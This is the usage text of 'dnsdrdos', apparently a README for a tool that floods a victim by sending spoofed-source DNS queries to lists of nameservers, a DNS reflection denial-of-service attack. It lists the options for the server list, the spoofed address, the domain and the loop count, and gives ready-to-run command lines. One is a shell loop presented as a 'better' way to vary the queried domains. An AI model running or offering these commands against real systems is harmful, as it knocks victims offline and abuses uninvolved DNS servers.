 dnsdrdos - http://www.nullsecurity.net/
usage:
dnsdrdos -f <file> [options] | [misc]
target:
-f <file> - list of dns servers (only one ip-address per line!)
-s <addr> - ip-address to spoof (default: 127.0.0.1)
-d <domain> - which domain should be requested?
(default: "google.com.")
-l <num> - how many loops through list? (default: 10000)
misc:
-V - show version
-H - show help and usage
example:
./dnsdrdos -f nameserver.lst -s 192.168.2.211 -d google.com. -l 10000
or better:
$ for i in `seq 1 1000`; do ./dnsdrdos -f nameserver.lst \
-s 192.168.2.211 -d $i -l 10000; done
This is better, because we ask dynamically for any domain names.
Even if the domainname is not given, 'we' still would recieve DNS
answers.